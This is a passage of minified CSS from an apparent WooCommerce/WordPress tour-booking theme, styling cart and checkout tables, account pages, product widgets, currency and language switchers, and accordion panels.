tr{border-bottom:1px solid #e4e4e4}.woocommerce-checkout table.woocommerce-checkout-review-order-table tr:last-child{border-bottom:none}}.woocommerce .cart-empty-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.woocommerce .cart-empty{margin-bottom:20px}.woocommerce .return-to-shop-icon{color:#fff;margin-right:10px}.woocommerce .return-to-shop
a{height:40px;line-height:40px;margin:0;padding:0
25px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#fff;background:rgba(0,129,49,0.8)}.woocommerce .return-to-shop a:hover{color:#fff;background:#008131}.woocommerce table.cart .product-thumbnail
a{display:inline-block;border:none}.woocommerce table.cart .product-thumbnail{padding:0}.woocommerce table.cart .product-thumbnail
img{width:50px}.woocommerce table.cart .product-remove
a{display:inline-block;width:30px;height:30px;line-height:27px;color:#eb7591 !important}.woocommerce table.cart .product-remove a:hover{color:#fff !important;background:#eb7591 !important}.woocommerce table.cart .coupon input.input-text{height:45px;line-height:43px !important;width:200px !important;margin-right:10px !important;padding:0
20px !important}.woocommerce table.cart .cart-update-button{background:rgba(55,58,57,0.8) !important}.woocommerce table.cart .cart-update-button:hover{background:#373a39 !important}.woocommerce table.cart
td.actions{padding:20px
40px;border-bottom:none}.woocommerce table.cart td.actions .input-text{line-height:normal !important}.woocommerce .cart-responsive-title{display:none;margin-right:10px;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.woocommerce .cart-responsive-title:after{content:":"}.woocommerce .cart-collaterals .cart_totals
table{width:100%;border:1px
solid #e4e4e4;border-left:1px solid #e4e4e4;margin-bottom:30px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table
th{padding:10px
20px;border:none;border-bottom:1px solid #e4e4e4}.woocommerce .cart-collaterals .cart_totals table tr:last-child td,.woocommerce .cart-collaterals .cart_totals table tr:last-child
th{border-bottom:none}.woocommerce .cart-collaterals .cart_totals table
th{text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals .checkout-button{width:100%;text-align:center}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout{padding:0}.woocommerce .cross-sells__item{margin-bottom:40px;max-width:530px}@media (max-width: 767px){.woocommerce .cross-sells__item{margin-bottom:30px}}.woocommerce .cross-sells__item:last-child{margin-bottom:0}@media (max-width: 991px){.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals
.cart_totals{width:100% !important;float:none !important}.woocommerce .cart-collaterals .cross-sells{margin-bottom:40px}.woocommerce .cart-collaterals .cross-sells__item{float:none;max-width:530px;width:auto;margin-right:auto}.woocommerce .cart-collaterals .cart_totals
table{width:100%}}@media (max-width: 991px) and (max-width: 767px){.woocommerce .cart-collaterals .cross-sells{margin-bottom:30px}}@media (max-width: 767px){.woocommerce .cart-responsive-title{display:inline-block}.woocommerce
table.shop_table{display:block;border:none;margin-bottom:0 !important}.woocommerce table.shop_table tbody,.woocommerce table.shop_table th,.woocommerce table.shop_table tr,.woocommerce table.shop_table
td{display:block}.woocommerce table.shop_table
thead{display:none}.woocommerce table.shop_table
tr.cart_item{margin-bottom:40px;border:1px
solid #e4e4e4}.woocommerce table.shop_table tr.cart_item td:last-child{border-bottom:0 !important}.woocommerce table.shop_table tr.cart_item
.quantity{display:inline-block}.woocommerce table.shop_table tr
.actions{padding:0;border-bottom:none !important}.woocommerce table.shop_table tr .actions
.coupon{margin-bottom:40px}.woocommerce table.shop_table tr .actions .coupon .cart-button{width:auto;float:none}.woocommerce table.shop_table tr .actions .coupon .input-text{width:50% !important}.woocommerce table.shop_table tr .actions .cart-update-button{width:auto}}@media (max-width: 767px) and (max-width: 767px){.woocommerce table.shop_table
tr.cart_item{margin-bottom:30px}}@media (max-width: 767px) and (max-width: 767px){.woocommerce table.shop_table tr .actions
.coupon{margin-bottom:30px}}@media (max-width: 500px){.woocommerce table.shop_table tr.cart_item
td{padding:10px}.woocommerce table.shop_table tr .actions .coupon .input-text{width:100% !important;margin-bottom:10px;float:none}.woocommerce table.shop_table tr .actions .coupon .cart-button{width:100% !important}.woocommerce .cart-collaterals .cart_totals
table{display:block}.woocommerce .cart-collaterals .cart_totals table tbody,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce .cart-collaterals .cart_totals table
td{display:block}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table
td{border:none;padding:5px
10px}.woocommerce .cart-collaterals .cart_totals table
tr{border-bottom:1px solid #e4e4e4}.woocommerce .cart-collaterals .cart_totals table tr:last-child{border-bottom:none}}.woocommerce
.myaccount_user{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;margin-bottom:40px;line-height:2.133em}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-top:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-right:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-bottom:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{padding-left:30px}}@media (max-width: 767px){.woocommerce
.myaccount_user{margin-bottom:30px}}.woocommerce .myaccount-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce .myaccount-box{padding-top:30px}}@media (max-width: 767px){.woocommerce .myaccount-box{padding-right:30px}}@media (max-width: 767px){.woocommerce .myaccount-box{padding-bottom:30px}}@media (max-width: 767px){.woocommerce .myaccount-box{padding-left:30px}}.woocommerce .myaccount-box
h2{margin:0;margin-bottom:20px;font-size:1.467em}.woocommerce .myaccount-box .addresses
h3{margin:0;font-size:1.200em;float:none}.woocommerce .myaccount-box .addresses
.title{margin-bottom:15px}.woocommerce .myaccount-box .addresses .title
a{float:none}.woocommerce .myaccount-box .myaccount-edit-address-title{margin:0;margin-bottom:20px;font-size:1.467em}.woocommerce .myaccount-box .account-eddit-button{margin-top:20px !important}.woocommerce
form.login{margin:0;padding:0;border:none}.woocommerce form.login
.button{margin-right:20px}.woocommerce
.lost_reset_password{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-top:30px}}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-right:30px}}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-bottom:30px}}@media (max-width: 767px){.woocommerce
.lost_reset_password{padding-left:30px}}.woocommerce .accout-orders
table.shop_table{margin-bottom:0}.woocommerce .account-order-datais-responsive-title{display:none;margin-right:10px;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.woocommerce .account-order-datais-responsive-title:after{content:":"}.woocommerce-account .woocommerce
fieldset{margin:0;padding:0;border:none}.woocommerce-account .woocommerce fieldset
legend{padding:15px
0 10px;font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce-account .woocommerce .my_account_orders .order-actions
a{height:30px;line-height:30px;padding:0
15px}@media (max-width: 767px){.woocommerce-account
table.my_account_orders{border:1px
solid #e4e4e4}}@media (max-width: 500px){.woocommerce-account
table.order_details{display:block;border:none}.woocommerce-account table.order_details
thead{display:none}.woocommerce-account table.order_details
tbody{display:block;border:1px
solid #e4e4e4;border-bottom:none}.woocommerce-account table.order_details tbody tr,.woocommerce-account table.order_details tbody td,.woocommerce-account table.order_details tbody
th{display:block}.woocommerce-account table.order_details tbody td,.woocommerce-account table.order_details tbody
th{border-bottom:none !important}.woocommerce-account table.order_details tbody
td{padding:0
10px}.woocommerce-account table.order_details tbody
th{padding:0
10px 10px}.woocommerce-account table.order_details tbody
tr{padding:10px
0;border-bottom:1px solid #e4e4e4}.woocommerce-account table.order_details
tfoot{display:block;margin-top:40px;border:1px
solid #e4e4e4;border-bottom:0}.woocommerce-account table.order_details tfoot td,.woocommerce-account table.order_details tfoot
th{display:inline-block;padding:10px;border:none !important}.woocommerce-account table.order_details tfoot
tr{display:block;border-bottom:1px solid #e4e4e4}.woocommerce-account table.order_details .account-order-datais-responsive-title{display:inline-block}.woocommerce-account.woocommerce-edit-account .myaccount-box .form-row-first,.woocommerce-account.woocommerce-edit-account .myaccount-box .form-row-last,.woocommerce-account.woocommerce-edit-address .myaccount-box .form-row-first,.woocommerce-account.woocommerce-edit-address .myaccount-box .form-row-last{display:block;width:100%;float:none}}@media (max-width: 500px) and (max-width: 767px){.woocommerce-account table.order_details
tfoot{margin-top:30px}}.woocommerce .widget .woocommerce-product-search,body .widget .woocommerce-product-search{position:relative}.woocommerce .widget .woocommerce-product-search:before,body .widget .woocommerce-product-search:before{content:"\f002";display:block;color:#c8c8c8;font-family:FontAwesome;font-size:1.333em;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .widget .woocommerce-product-search .screen-reader-text,body .widget .woocommerce-product-search .screen-reader-text{display:none}.woocommerce .widget .woocommerce-product-search input[type="text"],.woocommerce .widget .woocommerce-product-search input[type="search"],body .widget .woocommerce-product-search input[type="text"],body .widget .woocommerce-product-search input[type="search"]{box-sizing:border-box;margin:0;width:100%;padding:0
50px 0 20px;background:#f3f3f3;border:none;height:55px;border-radius:30px}.woocommerce .widget .woocommerce-product-search input[type="submit"],body .widget .woocommerce-product-search input[type="submit"]{width:25px;height:25px;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);opacity:0}.woocommerce .widget .product_list_widget__item,body .widget
.product_list_widget__item{display:table;table-layout:fixed;width:100%;margin-bottom:20px;padding:0
0 20px 0;border-bottom:1px dashed #e2e2e2}.woocommerce .widget .product_list_widget__item:before,body .widget .product_list_widget__item:before{display:none}.woocommerce .widget .product_list_widget__item:last-child,body .widget .product_list_widget__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce .widget .product_list_widget__item__image,body .widget
.product_list_widget__item__image{display:table-cell;width:100px;padding-right:10px;vertical-align:top}.woocommerce .widget .product_list_widget__item__image img,body .widget .product_list_widget__item__image
img{width:auto;margin-left:0;float:none}.woocommerce .widget .product_list_widget__item__content,body .widget
.product_list_widget__item__content{display:table-cell;width:80%;vertical-align:top}.woocommerce .widget .product_list_widget__item__title,body .widget
.product_list_widget__item__title{line-height:1.400em}.woocommerce .widget .product_list_widget__item__title a,body .widget .product_list_widget__item__title
a{display:inline;font-weight:normal}.woocommerce .widget .product_list_widget__item__price,body .widget
.product_list_widget__item__price{font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .product_list_widget__item__price ins,body .widget .product_list_widget__item__price
ins{text-decoration:none}.woocommerce .widget .product_list_widget__item__price del,body .widget .product_list_widget__item__price
del{font-size:0.750em}.woocommerce .widget .product_list_widget__item__button,body .widget
.product_list_widget__item__button{display:inline-block;height:20px;line-height:20px;padding:0
10px;background:#eaeaea;border-radius:3px;color:#888;font-size:0.800em;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce .widget .product_list_widget__item__button:hover,body .widget .product_list_widget__item__button:hover{background:#d0d0d0;color:#fff}.woocommerce .widget .product_list_widget__item__rating,body .widget
.product_list_widget__item__rating{color:#ffcd47}.woocommerce .widget .product_list_widget__total,body .widget
.product_list_widget__total{margin:30px
0;padding-top:15px;border-top:4px solid #e4e4e4;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .product_list_widget__total__value,body .widget
.product_list_widget__total__value{font-size:1.333em}.woocommerce .widget .product_list_widget__buttons a,body .widget .product_list_widget__buttons
a{height:30px;line-height:30px;margin-right:9px;margin-bottom:10px;padding:0
10px;font-size:0.933em}.woocommerce .widget .product_list_widget__buttons a:last-child,body .widget .product_list_widget__buttons a:last-child{margin:0}.woocommerce .widget .product_list_widget--recent-reviews .product_list_widget__item__title a,body .widget .product_list_widget--recent-reviews .product_list_widget__item__title
a{font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .product_list_widget--cart .product_list_widget__item__price,body .widget .product_list_widget--cart
.product_list_widget__item__price{font-size:1em}.woocommerce .widget .product_list_widget--cart .product_list_widget__item__button,body .widget .product_list_widget--cart
.product_list_widget__item__button{color:#eb7591}.woocommerce .widget .product_list_widget--cart .product_list_widget__item__button:hover,body .widget .product_list_widget--cart .product_list_widget__item__button:hover{color:#fffefe;background:#eb7591}.woocommerce .widget .price_slider_wrapper .ui-slider-horizontal,body .widget .price_slider_wrapper .ui-slider-horizontal{height:5px}.woocommerce .widget .price_slider_wrapper .ui-widget-content,body .widget .price_slider_wrapper .ui-widget-content{background:#dcdcdc;border-radius:3px}.woocommerce .widget .price_slider_wrapper .ui-slider,body .widget .price_slider_wrapper .ui-slider{margin:0
0 25px 10px}.woocommerce .widget .price_slider_wrapper .ui-slider .ui-slider-range,body .widget .price_slider_wrapper .ui-slider .ui-slider-range{background:#373a39;border-radius:0}.woocommerce .widget .price_slider_wrapper .ui-slider .ui-slider-handle,body .widget .price_slider_wrapper .ui-slider .ui-slider-handle{width:10px;height:10px;margin-left:-9px;background:#373a39;border-radius:100%;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .widget .price_slider_wrapper .price_slider_amount,body .widget .price_slider_wrapper
.price_slider_amount{text-align:left;line-height:30px;font-size:1em}.woocommerce .widget .price_slider_wrapper .price_slider_amount .price_label,body .widget .price_slider_wrapper .price_slider_amount
.price_label{font-size:0.800em;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .price_slider_wrapper .price_slider_amount .button,body .widget .price_slider_wrapper .price_slider_amount
.button{height:30px;line-height:30px;margin-right:10px;font-size:0.933em}.woocommerce .widget.widget_layered_nav li,.woocommerce .widget.widget_layered_nav_filters li,body .widget.widget_layered_nav li,body .widget.widget_layered_nav_filters
li{display:block;padding:0;float:none}.woocommerce .widget.widget_layered_nav li:before,.woocommerce .widget.widget_layered_nav_filters li:before,body .widget.widget_layered_nav li:before,body .widget.widget_layered_nav_filters li:before{display:none}.woocommerce .widget.widget_layered_nav li a,.woocommerce .widget.widget_layered_nav_filters li a,body .widget.widget_layered_nav li a,body .widget.widget_layered_nav_filters li
a{padding:0;position:relative}.woocommerce .widget.widget_layered_nav li.chosen a,.woocommerce .widget.widget_layered_nav_filters li.chosen a,body .widget.widget_layered_nav li.chosen a,body .widget.widget_layered_nav_filters li.chosen
a{display:inline-block;padding-left:25px}.woocommerce .widget.widget_layered_nav li.chosen a:before,.woocommerce .widget.widget_layered_nav_filters li.chosen a:before,body .widget.widget_layered_nav li.chosen a:before,body .widget.widget_layered_nav_filters li.chosen a:before{content:"×";display:inline-block;width:17px;height:17px;line-height:11px;margin-right:10px;text-align:center;color:#eb7591;font-family:Oxygen;font-weight:700;font-style:normal;font-size:0.867em;border:2px
solid #eb7591;border-radius:100%;position:absolute;left:0;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .widget.widget_layered_nav li.chosen a:hover:before,.woocommerce .widget.widget_layered_nav_filters li.chosen a:hover:before,body .widget.widget_layered_nav li.chosen a:hover:before,body .widget.widget_layered_nav_filters li.chosen a:hover:before{background:#eb7591;color:#fff;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce .widget.widget_layered_nav .dropdown-menu a,.woocommerce .widget.widget_layered_nav_filters .dropdown-menu a,body .widget.widget_layered_nav .dropdown-menu a,body .widget.widget_layered_nav_filters .dropdown-menu
a{padding:5px
10px}.woocommerce .footer .widget .product_list_widget__item,body .footer .widget
.product_list_widget__item{border-bottom:none;position:relative}.woocommerce .footer .widget .product_list_widget__item:before,body .footer .widget .product_list_widget__item:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.woocommerce .footer .widget .product_list_widget__item:last-child:before,body .footer .widget .product_list_widget__item:last-child:before{display:none}.woocommerce .footer .widget .product_list_widget__item__button,body .footer .widget
.product_list_widget__item__button{border-bottom:none}.woocommerce .footer .widget .product_list_widget__total,body .footer .widget
.product_list_widget__total{border-top:4px solid rgba(255,255,255,0.3)}.woocommerce .footer .widget .product_list_widget--cart .empty:before,body .footer .widget .product_list_widget--cart .empty:before{display:none}.woocommerce .footer .widget.widget_layered_nav_filters li.chosen a,.woocommerce .footer .widget.widget_layered_nav li.chosen a,body .footer .widget.widget_layered_nav_filters li.chosen a,body .footer .widget.widget_layered_nav li.chosen
a{border-bottom:none}.form-block--tour-booking .wc-deposits-wrapper{margin:0
0 15px;padding:15px;text-align:left;color:inherit;background:rgba(255,255,255,0.7);border-radius:3px}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans{padding:0;margin:0;line-height:normal;border:none;box-shadow:none}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option li,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans
li{width:100%;padding:0;float:none;border:none;box-shadow:none}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option li input,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans li
input{width:auto;margin:0
10px 0 0}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option li label,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans li
label{font-size:0.933em;opacity:0.7}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans
li{margin-bottom:10px}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans li:last-child{margin-bottom:0}.form-block--tour-booking .wc-deposits-wrapper.wc-deposits-optional .wc-deposits-payment-plans{margin-top:20px}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-description{margin:10px
0 0 0;color:inherit;line-height:normal}.product-box--page-single .bootstrap-select.wcml_currency_switcher{width:230px !important;margin-bottom:40px}@media (max-width: 767px){.product-box--page-single .bootstrap-select.wcml_currency_switcher{margin-bottom:30px}}.product-box--page-single .bootstrap-select.wcml_currency_switcher
a{border-bottom:none}.product-box--page-single
ul.wcml_currency_switcher{width:100%;display:block;margin-bottom:40px !important}@media (max-width: 767px){.product-box--page-single
ul.wcml_currency_switcher{margin-bottom:30px !important}}.product-box--page-single ul.wcml_currency_switcher.curr_list_vertical
li{display:block}.product-box--page-single ul.wcml_currency_switcher.curr_list_vertical li:after{display:none}ul.wcml_currency_switcher.curr_list_vertical,ul.wcml_currency_switcher.curr_list_horizontal{border-top:none}ul.wcml_currency_switcher.curr_list_vertical li,ul.wcml_currency_switcher.curr_list_horizontal
li{display:inline-block;margin:0;padding:0;float:none;border:none;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.wcml_currency_switcher.curr_list_vertical li:before,ul.wcml_currency_switcher.curr_list_horizontal li:before{display:none}ul.wcml_currency_switcher.curr_list_vertical li:after,ul.wcml_currency_switcher.curr_list_horizontal li:after{content:" | ";display:inline-block;margin:0
5px}ul.wcml_currency_switcher.curr_list_vertical li:hover,ul.wcml_currency_switcher.curr_list_horizontal li:hover{color:#008131}ul.wcml_currency_switcher.curr_list_vertical li:last-child,ul.wcml_currency_switcher.curr_list_horizontal li:last-child{margin-right:0}ul.wcml_currency_switcher.curr_list_vertical li:last-child:after,ul.wcml_currency_switcher.curr_list_horizontal li:last-child:after{display:none}ul.wcml_currency_switcher.curr_list_vertical li.wcml-active-currency,ul.wcml_currency_switcher.curr_list_horizontal li.wcml-active-currency{background:none;font-family:Oxygen;font-weight:700;font-style:normal}.widget
ul.wcml_currency_switcher{width:100%}.widget
ul.wcml_currency_switcher.curr_list_vertical{border-top:none}.widget ul.wcml_currency_switcher.curr_list_vertical
li{display:block;margin:0
0 10px;padding:0
0 10px;border:none;border-bottom:1px dashed #e2e2e2;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget ul.wcml_currency_switcher.curr_list_vertical li:hover{color:#008131}.widget ul.wcml_currency_switcher.curr_list_vertical li:before{display:none}.widget ul.wcml_currency_switcher.curr_list_vertical li:after{display:none}.widget ul.wcml_currency_switcher.curr_list_vertical li:last-child{margin:0;padding:0;border-bottom:none}.widget ul.wcml_currency_switcher.curr_list_vertical li.wcml-active-currency{font-family:Oxygen;font-weight:700;font-style:normal;background:none}.widget ul.wcml_currency_switcher.curr_list_horizontal
li{margin:0;padding:0;float:none}.footer .widget ul.wcml_currency_switcher.curr_list_vertical
li{position:relative;border-bottom:none;color:#fff}.footer .widget ul.wcml_currency_switcher.curr_list_vertical li:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.footer .widget ul.wcml_currency_switcher.curr_list_vertical li:last-child:before{display:none}.footer .widget ul.wcml_currency_switcher.curr_list_vertical li:hover{color:#fff}.footer .widget ul.wcml_currency_switcher.curr_list_horizontal
li{color:#fff}.footer .widget ul.wcml_currency_switcher.curr_list_horizontal li:hover{color:#fff}.woocommerce .cart-collaterals
.cart_totals{float:right}.woocommerce .cart-collaterals .cross-sells{float:left}.woocommerce
.lost_password{text-align:left}.woocommerce form .form-row{text-align:left}.woocommerce form .form-row-first{float:left;text-align:left}.woocommerce form .form-row-last{float:right;text-align:left}.woocommerce .col2-set .col-1{float:left}.woocommerce .col2-set .col-2{float:right}.woocommerce #payment
#place_order{float:right;text-align:left}.woocommerce
span.onsale{left:-0.5em}.woocommerce-page .cart-collaterals
.cart_totals{float:right}.woocommerce-page .cart-collaterals .cross-sells{float:left}.woocommerce-page .col2-set .col-1{float:left}.woocommerce-page .col2-set .col-2{float:right}.woocommerce-page #payment
#place_order{float:right;text-align:left}.woocommerce-page form .form-row-first{float:left;text-align:left}.woocommerce-page form .form-row-last{float:right;text-align:left}.woocommerce-checkout #payment ul.payment_methods
li{text-align:left}.woocommerce-checkout #payment .payment_method_paypal
.about_paypal{float:right}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget
#lang_sel_click{display:block;height:auto;font-family:Oxygen}.widget_icl_lang_sel_widget #lang_sel ul:after,.widget_icl_lang_sel_widget #lang_sel_click ul:after{content:" ";display:block;clear:both}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul
li{width:100%;z-index:1}.widget_icl_lang_sel_widget #lang_sel ul li:focus,.widget_icl_lang_sel_widget #lang_sel_click ul li:focus{outline:0}.widget_icl_lang_sel_widget #lang_sel ul li:before,.widget_icl_lang_sel_widget #lang_sel_click ul li:before{display:none}.widget_icl_lang_sel_widget #lang_sel ul li ul,.widget_icl_lang_sel_widget #lang_sel_click ul li
ul{width:100%;top:auto;bottom:-2px;border:none}.widget_icl_lang_sel_widget #lang_sel ul li ul a,.widget_icl_lang_sel_widget #lang_sel_click ul li ul
a{border-width:1px;position:relative;opacity:1}.widget_icl_lang_sel_widget #lang_sel a,.widget_icl_lang_sel_widget #lang_sel_click
a{line-height:45px;font-size:15px;border-radius:3px;background-image:none}.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click
a.lang_sel_sel{position:relative;font-family:FontAwesome}.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel:before,.widget_icl_lang_sel_widget #lang_sel_click a.lang_sel_sel:before{content:"\f0d7";display:block;position:absolute;top:50%;right:15px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.widget_icl_lang_sel_widget #lang_sel img,.widget_icl_lang_sel_widget #lang_sel_click
img{vertical-align:baseline}.widget_icl_lang_sel_widget
#lang_sel_list{font-family:Oxygen}.widget_icl_lang_sel_widget
#lang_sel_list.lang_sel_list_vertical{width:100%;height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical
ul{height:auto;top:auto;left:auto;border:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul
li{float:none;width:100%;margin-bottom:10px !important;padding-bottom:10px !important;border-bottom:1px dashed #e2e2e2}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li:last-child{border-bottom:none;margin:0
!important;padding:0
!important}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li:before{display:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li
a{border:none;font-size:15px;background:none;color:#333}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li a:hover{color:#008131}.widget_icl_lang_sel_widget
#lang_sel_list.lang_sel_list_horizontal{height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal
ul{border:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul:after{content:" ";display:block;clear:both}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul
li{margin-right:10px !important}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li:last-child{margin-right:0 !important}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li:before{display:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li
a{font-size:15px;background:none;border-bottom:none;color:#333}.widget_icl_lang_sel_widget #lang_sel_list
img{vertical-align:baseline}.footer #lang_sel_list.lang_sel_list_vertical ul
li{position:relative;border-bottom:none}.footer #lang_sel_list.lang_sel_list_vertical ul li:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.footer #lang_sel_list.lang_sel_list_vertical ul li:last-child:before{display:none}.footer #lang_sel_list.lang_sel_list_vertical ul li
a{color:#fff}.footer #lang_sel_list.lang_sel_list_vertical ul li a:hover{color:#fff}.footer #lang_sel_list.lang_sel_list_horizontal ul li
a{color:#fff}#lang_sel a,#lang_sel_click
a{border-color:#ccc}#lang_sel a:visited,#lang_sel_click a:visited{border-color:#ccc}#lang_sel a.lang_sel_sel,#lang_sel_click
a.lang_sel_sel{color:#333;background:#fff}#lang_sel a.lang_sel_sel:hover,#lang_sel_click a.lang_sel_sel:hover{color:#333}#lang_sel ul ul a:visited,#lang_sel_click ul ul a:visited{color:#333}#lang_sel li ul a:hover,#lang_sel_click li ul a:hover{color:#008131;background:#fff}body
#lang_sel_footer{padding:0
0 10px;border:none;background-color:#008131}body #lang_sel_footer ul
li{margin-right:10px}body #lang_sel_footer ul li:last-child{margin-right:0}body #lang_sel_footer ul li
a{background:none;color:#fff !important;opacity:0.9;border-bottom:none;padding:0}body #lang_sel_footer ul li
a.lang_sel_sel{background:none}body #lang_sel_footer ul li a.lang_sel_sel:hover{background:none}body #lang_sel_footer ul li a:hover{background:none;border-bottom:none}body #lang_sel_footer
img{vertical-align:baseline}.menu-item-language
img{vertical-align:baseline}.vc_row.section-white{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;background-color:#fff}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:5px;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading{border:none;background:#fff;text-transform:uppercase;font-size:0.933em;border-radius:3px !important}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading:hover{background:#fff}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading
a{display:block;height:50px;line-height:51px;padding:0
30px;color:#333}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon{display:none}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:30px;border:none;background:#fff}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#008131;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading
